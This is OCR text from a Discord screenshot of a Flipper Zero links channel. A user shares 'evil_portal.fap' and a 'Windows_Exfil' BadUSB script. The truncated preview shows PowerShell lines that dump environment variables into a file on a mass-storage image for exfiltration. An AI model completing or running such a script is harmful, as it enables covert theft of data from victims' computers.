 Momentum - Awesome Flipper
• Discord | #flipper-zero-links-a
https://discord.com/channels/1141022438096916510/1215783080405631139
G
Annimal
javascr
Gui
Poe - Fast, Helpful A...
All Bookmarks
Windows_Exfil-GSHD (1).js
2,066 B • Done
Mr.ExtraRandom
flipper-zero-links-and-downloads
Events
Browse Channels
Server Shop
Members
general
rules
discord-stuff
ANNCEMENTS
uplaoad-annocement
main-annocement
upload-announcements
STOPMOTION
stopmotion-talk
Stopmotion VC
MINECRAFT
FLIPPER ZERO
flipper-annocements
flipper-zero-talk
flipper-zero-links-...
momentum-annocements
Flipper Zero VC
XTREME
LIVE
FEASTABLES
Mr.ExtraRa...
Online
Welcome to #fl
This is the start of the #flipper-
Edit Channel
Mr.ExtraRandom 03/08/
This is the download for
evil_portal.fap
20.84 KB
Mr.ExtraRandom 03/25/
let image = "/ext/apps_data/mass_storage/Exfil_Win.img";
let size = 8 * 1024 * 1024;
let script = [
"$Date = Get-Date -Format yyyy-MM-dd;",
"$Time = Get-Date -Format hh-mm-ss;",
"dir env: >> stats.txt;",
Expand
Windows_Exfil-GSHD.js 3 KB
Message #flipper-zero-links-and-downloads
GIF
1.3.3
Scripts
Sub-GHz
Tools
USB
WiFi
BACK
SAVE SCREENSHOT
LOGS
READY.
ONLINE — 2
DavidR
Mr.ExtraRandom
OFFLINE — 9
BASSSSSS
chipicat
Gunnar73
Gunnaryes
MaxyVR
panzerstorm
rausch.68
Squirlly
trojan
Search
PRE
12
G
12:37 PM
3/30/2024